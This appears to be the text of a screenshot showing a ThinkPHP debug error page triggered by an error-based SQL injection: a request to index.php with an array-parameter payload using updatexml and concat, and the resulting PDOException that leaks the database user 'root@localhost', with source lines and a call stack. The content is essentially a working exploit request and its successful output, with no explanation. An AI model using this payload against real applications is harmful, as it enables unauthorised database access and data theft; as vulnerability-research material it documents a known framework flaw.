 127.0.0.1/public/index.php?password[0]=inc&password[1]=updatexml(2,concat(0x7e,user()),0)&password[2]=1
[10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@localhost'
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();
451. return $this->numRows;
452. } catch (\PDOException $e) {
453. if ($this->isBreak($e)) {
454. return $this->close()->execute($sql, $bind);
455. }
456. throw new PDOException($e, $this->config, $this->getLastsql());
457. } catch (\Throwable $e) {
458. if ($this->isBreak($e)) {
459. return $this->close()->execute($sql, $bind);
460. }
461. throw $e;
462. } catch (\Exception $e) {
463. if ($this->isBreak($e)) {
464. return $this->close()->execute($sql, $bind);
465. }
Call Stack
1. in Connection.php line 456
2. at Connection->execute('UPDATE `user` SET `...', ['where_id' => [1, 1]]) in Query.php line 241
3. at Query->execute('UPDATE `user` SET `...', ['where_id' => [1, 1]]) in Query.php line 2265
4. at Query->update(['password' => ['inc', 'updatexml(2,concat(0...', '1']]) in Index.php line 10
5. at Index->index()
6. at ReflectionMethod->invokeArgs(object(Index), []) in App.php line 343
7. at App::invokeMethod([object(Index), 'index'], []) in App.php line 595
8. at App::module(['', null, null], ['app_host' => '', 'app_debug' => true, 'app_trace' => false, ...], null) in App.php line 457
9. at App::exec(['type' => 'module', 'module' => ['', null, null]], ['app_host' => '', 'app_debug' => true, 'app_trace' => false, ...]) in App.php line 139
10. at App::run() in start.php line 19
11. at require('/www/thinkphp/start....') in index.php line 17
Exception Datas